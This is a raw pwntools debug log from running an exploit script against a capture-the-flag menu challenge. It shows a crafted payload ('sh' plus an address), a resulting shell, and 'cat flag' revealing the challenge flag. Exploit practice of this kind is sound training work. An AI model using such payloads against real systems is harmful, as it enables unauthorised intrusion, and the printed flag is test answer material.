 /home/jitang/Desktop/exp1.py:21: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
[DEBUG] Received 0xa bytes:
    b'Input page'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x12 bytes:
    b'Input your strings'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x9 bytes:
    00000000  73 68 00 00  42 86 04 08  0a                        |sh··|B···|·|
    00000009
[DEBUG] Received 0x8 bytes:
    b'1.create'
[DEBUG] Received 0x19 bytes:
    b'\n'
    b'2.edit\n'
    b'3.delete\n'
    b'4.show\n'
    b':'
[DEBUG] Sent 0x2 bytes:
    b'4\n'
/home/jitang/Desktop/exp1.py:27: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter(b'Input page\n', str(index))
[DEBUG] Received 0xa bytes:
    b'Input page'
[DEBUG] Received 0x1 bytes:
    b'\n'
[DEBUG] Sent 0x2 bytes:
    b'0\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2d bytes:
    b'NSSCTF{50660051-35d7-42f4-8878-27715e168c67}\n'
NSSCTF{50660051-35d7-42f4-8878-27715e168c67}
$